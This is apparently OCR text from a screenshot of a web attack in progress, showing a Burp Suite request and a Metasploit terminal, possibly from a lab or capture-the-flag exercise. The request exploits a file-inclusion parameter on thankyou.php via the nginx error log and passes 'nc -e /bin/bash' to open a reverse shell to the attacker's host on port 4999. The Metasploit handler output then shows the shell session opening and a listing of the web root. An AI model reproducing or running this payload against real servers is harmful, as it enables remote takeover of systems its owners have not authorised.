 Request
Response
Ins
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
GET /thankyou.php?file=/var/log/nginx/error.log&cmd=nc -e
/bin/bash 10.131.210.172 4999 HTTP/1.1
Host: 10.131.210.157
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
1 HTTP/1.1 200 OK
2 Server: nginx/1.6.2
3 Date: Tue, 01 Aug 2023 15:51:22 GMT
4 Content-Type: text/html; charset=UTF-8
root@ubuntu: ~
File Actions Edit View Help
... × ... × j3fffff@j3fffff: ~/.../Webmanage/behinder × j3
msf6 exploit(multi/handler) > set lport 4999
lport => 4999
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.131.210.172:4999
[*] Command shell session 2 opened (10.131.210.172:4999 -> 10.131
ls
about-us.php
contact.php
css
faq.php
footer.php
images
index.php
solutions.php
thankyou.php
Search
0 matches